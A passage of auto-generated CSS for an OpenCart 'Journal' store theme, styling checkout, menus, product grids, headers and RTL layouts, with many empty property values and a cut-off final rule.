          .journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group { border-style:solid;border-color: rgb(233, 232, 211) }
              .journal-checkout .checkout-product thead td { font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 15px;text-transform: none }
          .journal-checkout .table-responsive { max-height:373px }
              .journal-checkout .checkout-cart tbody tr td, .journal-checkout .checkout-cart tbody td:first-of-type, .one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type { border-style:solid;border-color: rgb(233, 232, 211) }
                  .journal-checkout .confirm-order { text-align:left }
          .journal-checkout .secondary-title { text-align:left;border-bottom-width: 0px;border-style: solid;background-color: rgb(243, 242, 228);font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: none;color: rgb(55, 41, 30);padding-left:10px; }
          .form-group.company-input { display:block !important }
          .form-group.address-2-input { display:block }
          #content.one-page-checkout div fieldset > div.fax-input { display:block !important }
          .journal-checkout .spw > div p { display:none }
              .journal-checkout .checkout-product thead td, .journal-checkout .checkout-product tfoot td { background-color: rgb(255, 255, 255) }
          .flyout-menu .flyout > ul > li > a { border-color: rgb(238, 238, 238);padding-left:0%;border-bottom-style:solid }
                          .fly-drop-down ul { box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5) }
          .flyout-menu .flyout .fly-drop-down ul li { border-bottom-style:solid }
          .flyout .mega-menu-column > div > h3 { text-align:left }
          .flyout .mega-menu-brands div > h3 { text-align:left }
                                          .flyout .mega-menu div > h3 { text-align:left }
                              .fly-mega-menu { box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4) }
              .flyout-menu .flyout > ul > li > a, .fly-drop-down ul li a { font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: none }
                      #content .category-info h2 { text-transform: none!important }
          .bottom-footer .copyright a { color: rgb(255, 255, 255) }
        .bottom-footer .copyright a:hover { color: rgb(255, 255, 255) }
                      .journal-header-center .journal-menu-bg { border-top-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
                                        .product-info .right .price-tax { display:none }
          li.p-stock { display:none; }
                        
/* Swipebox Loader */

@media only screen and (min-width: 760px){
.ui-pnotify{
width: 350px !important;
}
}


  .quickview .product-info .heading-title{
  display:none;
  }




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
max-width: 1220px;
}






  .product-page div.lg-sub-html{
  top:auto;
  bottom:0;
  padding: 13px 70px;
  background-color:;
  }
  .product-page .lg-toolbar{
  background-color:;
  }


  .product-page .heading-title{
  white-space:normal;
  height:auto;
  min-height:40px;
  line-height:1.2;
  padding-bottom:10px;
  padding-top:10px;
  }



  .category-info .image{
  display:none;
  }


/*Notification Position*/



  .ui-pnotify{
  right:20px;
  }
  html[dir="rtl"] .ui-pnotify{
  left:20px;
  right:auto;
  }





  .ui-pnotify-closer{
  opacity:1;
  }


  .breadcrumb{
  text-align:left;
  }




/* Product Grid Shadow */














  



  
  
  

      .product-grid-item .cart .button-left-icon:before{
    display:none;
    }
  
.product-grid-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}
.product-list-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}

footer .contacts > div > span .contact-icon:hover{
background-color:rgb(56, 56, 56);
}




  .product-grid-item .cart .button-right-icon{
  display:none !important;
  }



/* BLOG */



  .post-wrapper{
  box-shadow: none;
  }






  .post-item .post-wrapper{
  box-shadow: none !important;
  }







  .blog-list-view .post-wrapper{
  box-shadow: none !important;
  }







  .product-details:before {
  display:none;
  }


/* Product Grid Quickview*/

  .product-grid-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }






  .product-grid-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-grid-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-grid-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-grid-item .quickview-button [data-hint]:after,
  .product-grid-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(255, 255, 255);
  }
  .product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(255, 255, 255);
  }
  .product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(255, 255, 255);
  }



/* Product Grid Wishlist/Compare */


  .product-grid-item .button-wishlist-text,
  .product-grid-item .button-compare-text{
  display: none;
  }
  .product-grid-item .wishlist [data-hint]:after,
  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare [data-hint]:after,
  .product-grid-item .compare .hint--top:before{
  display:block;
  }

  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare .hint--top:before{
  border-top-color: rgb(255, 255, 255);
  }
  .product-grid-item .wishlist .hint--right:before,
  .product-grid-item .compare .hint--right:before{
  border-right-color: rgb(255, 255, 255);
  }
  .product-grid-item .wishlist .hint--left:before,
  .product-grid-item .compare .hint--left:before{
  border-left-color: rgb(255, 255, 255);
  }



  .product-grid-item .product-details .wishlist,
  .product-grid-item .product-details .compare,
  .product-list-item .image .wishlist,
  .product-list-item .image .compare,
  .product-grid-item .image .button-wishlist-text,
  .product-grid-item .image .button-compare-text{
  display:none !important;
  }



  .product-grid-item .image .wishlist,
  .product-grid-item .image .compare{
  visibility:hidden;
  opacity:0;
  }
  .product-grid-item:hover .image .wishlist,
  .product-grid-item:hover .image .compare{
  visibility:visible;
  opacity:1;
  }



  .product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }




  .product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }


/* Product List */



  .product-list-item{
  box-shadow: none;
  }



  .product-list-item .cart .button-left-icon:before{
  display:none;
  }



  .product-list-item .cart .button-right-icon{
  display:none;
  }



/* Product List Quickview*/
  .product-list-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }



  .product-list-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-list-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-list-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-list-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-list-item .quickview-button .button[data-hint]:after,
  .product-list-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(176, 158, 102);
  }
  .product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(176, 158, 102);
  }
  .product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(176, 158, 102);
  }



/* Product Page */

#product-gallery.image-additional-grid a{
width: 25%;
}


  #button-cart .button-cart-text:after{
  display:none;
  }




.compare-info td{
border-right-style:solid;
}
table.list{
border-bottom-style:solid;
border-left-style:solid;
}
table.list td{
border-right-style:solid;
border-top-style:solid;
}


/* Product Labels*/

.label-latest + .label-sale{
top: 40px;
}






#more-details.hint--top:before{
border-top-color: rgb(176, 158, 102);
}

.boxed-header header{
max-width:1220px;
}
.boxed-header .super-menu > li:first-of-type{
border-left-width:0;
}
.boxed-header .super-menu > li:last-of-type{
border-right-width:0;
}




@media only screen and (max-width: 760px){
.journal-language .dropdown-toggle,
.journal-currency .dropdown-toggle{
color:;
}
.journal-header-center #language,
.journal-header-center #currency{
border-color:;
}
}

.sticky-menu .is-sticky .journal-header-default .header{
background-color: rgb(238, 238, 238);
}



html[dir="rtl"] .journal-carousel .htabs a:last-of-type{
border-left-color:rgb(228, 228, 228);
}

.boxed-header .journal-header-center .journal-links{
padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
padding-right: 10px;
}


  #cart{
  box-shadow:none;
  }

.journal-header-center .journal-center-bg{
top:40px;
}



  #cart .cart-wrapper{
  box-shadow:none;
  }



  #search input{
  box-shadow:none;
  }


  .autocomplete2-suggestions{
  box-shadow:none;
  }



@media only screen and (max-width: 760px) {
ul.super-menu > li > a,
ul.super-menu > li:hover > a{
color:;
}
ul.super-menu > li,
ul.super-menu > li:hover{
background-color:;
}
.boxed-header .journal-header-center .journal-search,
.boxed-header .journal-header-center .journal-links{
padding-left: 0;
}
.boxed-header .journal-header-center .journal-cart,
.boxed-header .journal-header-center .journal-secondary{
padding-right: 0;
}
.button-search{
background-color:;
}
.button-search i:before{
color: !important;
}
}





@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet ul.super-menu > li > a,
.mobile-menu-on-tablet ul.super-menu > li:hover > a{
color:;
}
.mobile-menu-on-tablet ul.super-menu > li,
.mobile-menu-on-tablet ul.super-menu > li:hover{
background-color:;
}
}

  @media only screen and (min-width:760px) and (max-width:1235px) {
  .journal-header-center .journal-search{
  padding-left: 15px;
  }
  .journal-header-center .journal-cart{
  padding-right: 15px;
  }
  .journal-header-center .journal-cart{
  width:calc(25% - 20px);
  padding-right:0;
  }
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-right: 15px;
  }
  }
  @media only screen and (max-width:760px) {
  .journal-header-center .journal-search,
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-left: 0;
  padding-right: 0;
  }
  .journal-header-center .journal-cart,
  html[dir="rtl"] .journal-header-center .journal-cart{
  padding-right: 0;
  padding-left: 0;
  }
  }


@media only screen and (min-width: 760px){
.boxed-header .journal-header-center .journal-cart{
padding-right:15px;
}
html[dir="rtl"] .boxed-header .journal-header-center .journal-cart{
padding-right:0;
padding-left:15px;
}
}

@media only screen and (min-width: 1220px) {
.sticky-menu:not(.boxed-header) .is-sticky .journal-header-compact #header .journal-menu .super-menu > li:first-of-type > a {
margin-left: 0;
}
.skin-16 .journal-header-mega .journal-search {
padding-right: 0;
}
}

@media only screen and (max-width: 1235px) {
.super-menu, .mega-menu, .html-menu{
border-radius:0;
}
.bottom-footer.fullwidth-bar .copyright{
padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
padding-right: 15px;
}

#top-modules > div:not(.gutter),
#bottom-modules > div:not(.gutter){
padding-left: 20px;
padding-right: 20px;
}

#top-modules .journal2_slider,
#bottom-modules .journal2_slider,
#top-modules .journal2_headline_rotator{
padding-left: 0 !important;
padding-right: 0 !important;
}

.no-secondary .journal-header-center #currency{
border-right-width:0;
}
.no-secondary .journal-header-center #language{
border-left-width:0;
}
html[dir="rtl"].no-secondary .journal-header-center #currency{
border-left-width:0;
border-right-width:1px;
}
html[dir="rtl"].no-secondary .journal-header-center #language{
border-right-width:0;
border-left-width:1px;
}
.journal-header-compact #header .journal-search {
padding-right:15px !important;
}
html[dir="rtl"] .journal-header-compact #header .journal-search {
padding-right:0 !important;
padding-left:15px !important;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:first-of-type{
border-left-width:0;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:last-of-type{
border-right-width:0;
}
.boxed-header body{
padding:0;
}
.fullwidth-footer .columns{
padding-left: 15px;
}
.copyright{
padding-left: 15px;
}
.journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}
}

@media only screen and (max-width: 760px){
.journal-header-mega .journal-logo{
padding-left:0;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:0;
}
}

.boxed-header .journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"].boxed-header .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}

@media only screen and (min-width : 760px) {
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
left: 60px !important;
}
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
right: 60px !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
right: 60px !important;
left: auto !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
left: 60px !important;
right: auto !important;
}
}





  header .links a,
  header .links .no-link{
  border-bottom-color:#e4e4e4;
  }

.boxed-header.default-header .journal-top-header{
clip: rect(0px,1220px,45px,0px);
}

.journal-header-default .links .no-link{
border-color:rgb(228, 228, 228)
}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
color:rgb(255, 255, 255)
}

.journal-header-center .autocomplete2-suggestions:before{
color:rgb(68, 67, 73)
}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
color:rgb(244, 244, 244)
}

#header .top-menu .top-dropdown li:first-of-type {
border-top-left-radius: px;
border-top-right-radius: px;
}
#header .top-menu .top-dropdown li:last-of-type {
border-bottom-left-radius: px;
border-bottom-right-radius: px;
}
#header .top-menu .top-dropdown li:first-of-type::before{
color:
}

#search ::-webkit-input-placeholder {
color:rgb(0, 0, 0);
font-family: inherit;
}
#search :-moz-placeholder {
color:rgb(0, 0, 0);
font-family: inherit;
}
#search ::-moz-placeholder {
color:rgb(0, 0, 0);
font-family: inherit;
}
#search :-ms-input-placeholder {
color:rgb(0, 0, 0);
font-family: inherit;
}
.compare-info tbody td{
border-left-style:solid;
}
@media only screen and (max-width: 760px){
#search ::-webkit-input-placeholder {
color:;
font-family: inherit;
}
#search :-moz-placeholder {
color:;
font-family: inherit;
}
#search ::-moz-placeholder {
color:;
font-family: inherit;
}
#search :-ms-input-placeholder {
color:;
font-family: inherit;
}
}

.button-search{
border-right-style:solid;
border-right-color:rgb(244, 244, 244);
}
html[dir="rtl"] .button-search{
border-left-style:solid;
border-left-color:rgb(244, 244, 244);
}

html[dir="rtl"].journal-desktop .menu-floated .float-left{
border-left-style: solid;
}




header .journal-login{
border-bottom-color:rgb(244, 244, 244);
}


.super-menu > li:last-of-type{
border-right-color:rgb(228, 228, 228);
border-right-style:solid;
}

@media only screen and (max-width: 760px) {
.default-header .journal-login{
background-color: 
}
.journal-header-center #search input,
.journal-header-center .button-search{
border-radius:0;
}
.center-header #search input, .default-header #search input{
background-color:rgb(255, 255, 255);
}
.center-header header #cart, .default-header header #cart{
background-color:rgb(250, 250, 250);
}
.journal-menu .mobile-menu > li{
border-color:rgb(228, 228, 228);
border-style:solid;
}
}

.inline-button .product-details{
padding-bottom:0;
}



  .product-grid-item .cart{
  display:none !important;
  }




  #content .journal-carousel .product-grid-item .product-details .cart,
  #top-modules .journal-carousel .product-grid-item .product-details .cart,
  #bottom-modules .journal-carousel .product-grid-item .product-details .cart{
  display:none !important;
  }

  .product-info .right .options h3{
  display:none;
  }
  .product-info .right .option-image:first-of-type{
  margin-top:0;
  }

.product-info .right .options.push-1 .option-image li.selected span img{
border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
margin-bottom:15px;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-right-style:solid;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-color:rgb(228, 228, 228);
}

.mega-menu > div{
margin-bottom:-15px !important;
margin-right:-15px;
}

html[dir="rtl"] .mega-menu-item > div,
html[dir="rtl"] #header .mega-menu .product-wrapper{
margin-right:0;
margin-left:15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column.mega-menu-products > div{
margin-left:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
margin-right:15px;
}
html[dir="rtl"] .mega-menu-column > div > h3, html[dir="rtl"] .mega-menu .mega-menu-column .menu-cms-block{
margin-right:0;
margin-left:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
margin-right:0;
}

@media only screen and (max-width: 760px) {
.super-menu{
border-width:0;
}
.mega-menu .mega-menu-column > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column > div{
margin-left:-15px;
margin-right:0;
}
}

.journal-sf .sf-image .box-content ul{
margin-bottom:-7px;
margin-right:-7px;
}









  .journal-checkout .coupon-voucher .cvr div.checkout-coupon{
  display:none;
  }
  .journal-checkout .coupon-voucher .cvr div.checkout-voucher{
  padding-right: 12px;
  }
  .journal-checkout .coupon-voucher .cvr div.checkout-reward{
  margin-top:0;
  padding-right:0;
  }
  html[dir="rtl"] .journal-checkout .coupon-voucher .cvr div.checkout-voucher{
  padding-right:0;
  padding-left: 12px;
  }

  .journal-checkout .coupon-voucher .cvr .checkout-voucher{
  display:none;
  }
  .journal-checkout .coupon-voucher .cvr div.checkout-reward{
  margin-top:0;
  padding-right:0;
  }
  html[dir="rtl"] .journal-checkout .coupon-voucher .cvr div.checkout-coupon{
  padding-right:0;
  padding-left: 12px;
  }

  .journal-checkout .coupon-voucher .cvr .checkout-reward{
  display:none;
  }



  .journal-checkout .coupon-voucher div.checkout-voucher,
  .journal-checkout .coupon-voucher div.checkout-coupon{
  display:none;
  }
  .journal-checkout .coupon-voucher .cvr div.checkout-reward {
  padding-right: 0;
  margin-top: 0;
  width:100%;
  }

  .journal-checkout .coupon-voucher .cvr div.checkout-reward,
  .journal-checkout .coupon-voucher .cvr div.checkout-coupon{
  display:none;
  }
  .journal-checkout .coupon-voucher .cvr div.checkout-voucher {
  padding-right: 0;
  margin-top: 0;
  width:100%;
  }

  .journal-checkout .coupon-voucher .cvr div.checkout-voucher,
  .journal-checkout .coupon-voucher .cvr div.checkout-reward{
  display:none;
  }
  .journal-checkout .coupon-voucher .cvr div.checkout-coupon {
  padding-right: 0;
  margin-top: 0;
  width:100%;
  }

  .journal-checkout .coupon-voucher{
  display:none;
  }




  .drop-down ul{
  box-shadow:none !important;
  }



  .product-grid-item .price + hr,
  .product-grid-item .price + .rating + hr{
  display:block;
  }








  footer .contacts{
  text-align:center;
  }
  footer .contacts-left,
  html[dir="rtl"] footer .contacts-left{
  float: none;
  }
  footer .contacts-right{
  display: none;
  }

.has-cta .rotator-tex{
line-height:38px;
}

footer .contacts .hint--top:before{
border-top-color: rgb(56, 56, 56);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
border-bottom-left-radius: inherit;
border-bottom-right-radius: inherit;
border-radius:inherit;
}


.journal-sf ul li label:hover{
color:rgb(176, 158, 102);
}
.sf-icon:before{
border-top-color:rgb(176, 158, 102);
}

/*
.journal-sf ul li label:hover img{
border-color:rgb(176, 158, 102);
} */

.sf-price .value:after{
border-bottom-color:rgb(52, 73, 94);
}

.mobile-trigger{
background-color:rgb(238, 238, 238);
}


.journal-header-default .links > a{
border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.super-menu{
background-color:rgb(255, 255, 255);
}
.journal-header-default .links > a{
border-bottom-color: rgb(228, 228, 228);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale();
-moz-transform: scale();
-ms-transform: scale();
transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
transform: scale(1);
}

.swiper-pagination-bullet:hover, .swiper-pagination-bullet-active{
transform: scale(1);
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu{
width: 100%;
}
}

@media only screen and (max-width: 760px) {
.journal-header-center .journal-secondary{
background-color:rgb(119, 119, 119);
}
}

.mega-menu{
max-width:1220px;
}

@media only screen and (max-width: 760px){
.bottom-menu-bar #header .top-menu > li{
border-color:rgb(228, 228, 228);
}
.bottom-menu-bar #header .journal-links{
background-color:rgb(228, 228, 228);
}
.bottom-menu-bar .journal-header-center .journal-secondary {
border-top-width: 0;
}
.bottom-menu-bar #header .journal-links ul.top-menu > li{
border-color:;
}
.bottom-menu-bar #header div.journal-links, .bottom-menu-bar #header .journal-links a:hover{
background-color:;
}
.bottom-menu-bar #header .journal-links ul.top-menu > li > a,
.bottom-menu-bar #header .journal-links ul.top-menu > li > a:hover,
.bottom-menu-bar #header .journal-links ul.top-menu > li > .no-link{
color:;
}
}

.boxed-header .is-sticky .header {
max-width:1220px;
left: 50%;
transform: translateX(-50%);
}

  .is-sticky .super-menu, .is-sticky .journal-menu-bg {
  box-shadow: none;
  }



.bottom-menu-bar #header .journal-links .top-menu .top-dropdown li:last-of-type::after{
color:;
}

@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .mobile-menu > li > ul,
.mobile-menu-on-tablet .mobile-menu > li > .mega-menu{
border-style:;
border-color:;
}
.mobile-menu-on-tablet ul.menu-centered{
height:auto;
}
}

@media only screen and (max-width: 760px){
.mobile-menu > li > ul,
.mobile-menu > li > .mega-menu{
border-style:;
border-color:;
}
}

@media only screen and (min-width: 760px) {
.journal-header-mega #search {
max-width: 100%;
left: 0px;
}
.journal-header-center .j-100{
height:100px;
}
.journal-header-center .journal-menu-bg{
top:140px;
}
.journal-header-center .top-bar > .j-min, .journal-header-center .top-menu > li > .m-item, .journal-header-center .journal-top-header{
height:40px;
}
.journal-header-center .journal-menu,
.journal-header-center .journal-menu-bg,
.journal-header-center .mobile-trigger,
ul.menu-centered{
height:40px;
}
.journal-header-center .mobile-trigger,
.journal-header-center .super-menu > li > a{
line-height:40px;
}
.journal-header-center .journal-language form .dropdown-menu,
.journal-header-center .journal-currency form .dropdown-menu{
top:40px;
}

.sticky-default.center-header .is-sticky .journal-header-center .j-100{
height:px;
}
.sticky-default.center-header .is-sticky .journal-menu-bg{
top:px;
}

.is-sticky .journal-header-center .journal-menu,
.is-sticky .journal-header-center .journal-menu-bg,
.is-sticky .journal-header-center .mobile-trigger{
height:40px;
}
.is-sticky .journal-header-center .mobile-trigger,
.is-sticky .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

@media only screen and (max-width: 760px){
#header .journal-logo{
height:px !important;
}
}

.center-header body.is-sticky .header-assets.top-bar{
background-color:rgb(119, 119, 119);
}






@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .journal-header-center .journal-menu{
height:auto;
}
.mobile-menu-on-tablet .journal-header-center .super-menu > li > a{
line-height:40px;
}
}










#tabs{
top:;
}

.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
line-height:32px;
}

.journal-header-center #cart .heading i{
height:40px;
}

.journal-desktop .menu-floated .float-left{
border-right-style:solid;
}

.column.products > h3{
margin-bottom:7px;
}
.column.products{
padding-bottom:7px;
}

.side-column .journal-gallery .box-heading{
margin-bottom:10px;
}

.side-column .box-category > ul li ul li a{
padding-left: 8px;
}
.side-column .box-category > ul li ul li ul li a{
padding-left: 16px;
}
.side-column .box-category > ul li ul li ul li ul li a{
padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
padding-left: 32px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
padding-left: 40px;
}

@media only screen and (max-width: 1235px) {
.breadcrumb{
padding-left:10px;
}
.super-menu > li:first-of-type{
border-left-width:0;
}
.super-menu > li:last-of-type{
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:first-of-type{
border-left-width:1px;
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:last-of-type{
border-left-width:0;
}
html[dir="rtl"] .super-menu.menu-floated > li:first-of-type
border-right-width:0;
}
}

.super-menu.menu-floated{
border-right-width:1px;
border-left-width:1px;
border-color:rgb(228, 228, 228);
border-style:solid;
}




.custom-sections .box-heading.box-sections{
border-left-style:solid;
}

.journal-carousel:not(.journal-gallery) .box-content .swiper-container{
padding: px;
margin: -px;
}

.journal-carousel.arrows-top .swiper-button-prev,
.journal-carousel.arrows-top .swiper-button-next{
margin-top:px;
}

.side-column .journal-carousel.arrows-top .swiper-button-prev,
.side-column .journal-carousel.arrows-top .swiper-button-next,
.related-products.journal-carousel.arrows-top .swiper-button-prev,
.related-products.journal-carousel.arrows-top .swiper-button-next{
margin-top:0;
}

  div#footer{
  margin-top:20px;
  }

  div#footer{
  margin-bottom:20px;
  }

.extended-container + .boxed-footer #footer{
margin-top:0px;
}






.side-column .journal-carousel .box-content .swiper-container{
padding:0;
margin:0;
}
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-prev{
left:auto;
right:px;
}





  html[dir="rtl"] footer .column-menu-wrap > ul li{
  text-align:right;
  }



  html[dir="rtl"] footer .column>h3{
  text-align:right;
  }






.posts.blog-list-view .post-item-details{
width: 70%;
}

.side-column .box.cms-blocks .box-heading{
margin-bottom:15px;
}

@media only screen and (min-width: 1235px) {
.safari5 #footer,
.safari5.boxed-header header{
width: 1220px;
}
.tp-banner{
height:100% !important;
}
}


@media only screen and (max-width: 1235px) {

.tp-banner-container{
height:auto !important;
}

.side-column .oc-module .product-details {
max-width: 130px;
}
.checkout-page #content {
padding-left: 20px;
padding-right: 20px;
}
}

@media only screen and (max-width: 760px){
.product-grid-item .has-countdown + .product-details .rating{
top:-50px;
}
.product-grid-item .image.has-countdown .wishlist,
.product-grid-item .image.has-countdown .compare{
margin-bottom:42px;
}
}



    





.option li.hint--top:before{
border-top-color:;
}


  @media only screen and (max-width: 470px) {
  .phone-sticky-cart.menu-cart-off .journal-menu .mobile-trigger{
  width:100%;
  }
  header .journal-menu .mobile-trigger {
  width: 50%;
  margin-top: -40px;
  z-index: 3;
  background-color:transparent;
  }
  .journal-cart{
  z-index:2;
  background-color:rgb(234, 35, 73)
  }
  }

.phone-sticky-cart.phone-sticky-menu:not(.menu-cart-off) .journal-menu{
z-index:1;
}

  @media only screen and (max-width: 470px){
  div.mobile-trigger, .mobile-menu-on-tablet div.mobile-trigger{
  color:;
  }
  div.mobile-trigger:before, .mobile-menu-on-tablet div.mobile-trigger:before{
  color:;
  }
  }

.journal-header-center #header .menu-dropdown::before{
border-bottom-color:
}

.header-notice > div{
max-width:1220px;
}

@media only screen and (max-width:1235px){
.header-notice > div{
padding-left:15px;
padding-right: 15px;
}
.header-notice.floated-icon > div{
padding-bottom:10px;
}
button.close-notice {
right: 8px;
}
html[dir="rtl"] button.close-notice {
right: auto;
left: 8px;
}
}













  footer{
  box-shadow: none;
  }


  .journal-top-header{
  box-shadow:none;
  }


/* Content Margin */

@media only screen and (min-width: 760px){
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}

#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Tablet Column Width + Content Margin */

@media only screen and (min-width:760px) and (max-width:980px) {
#column-left {
width: 220px;
}
#column-right{
width: 220px;
}
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}
#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Extended Layout Margins */

@media only screen and (min-width:760px) and (max-width: 1235px) {
.skin-16 .journal-header-center .journal-search {
padding-left: 30px;
}
.extended-layout #column-left{
padding-left:20px;
}
.extended-layout #column-right{
padding-right:20px;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content{
padding-left:20px;
padding-right:20px;
}
html[dir="rtl"].extended-layout #column-left{
padding-right:20px!important;
}
html[dir="rtl"].extended-layout #column-right{
padding-left:20px !important;
}
html[dir="rtl"].extended-layout #column-left + #content {
margin-right: 220px;
margin-left: 0;

}
html[dir="rtl"].extended-layout #column-right + #content {
margin-right: 0;
}
}

.mega-menu .mega-menu-column .menu-cms-block{
margin-bottom:15px;
}

.fly-drop-down ul li{
min-height:40px;
}

@media only screen and (max-width: 760px){
.product-grid-item .rating{
margin-left:px;
}
.product-grid-item .rating{
top:px;
}
}

/* RTL Columns */


  html[dir="rtl"] .flyout-left .fly-mega-menu,
  html[dir="rtl"] .flyout-left .fly-drop-down > ul {
  left: auto;
  right: 100%;
  }
  html[dir="rtl"] .flyout-right .fly-mega-menu,
  html[dir="rtl"] .flyout-right .fly-drop-down > ul {
  left: 100% !important;
  right: auto;
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 5px;
  right: auto;
  transform: scale(-1);
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: auto;
  right: 8px;
  transform: scale(1);
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a {
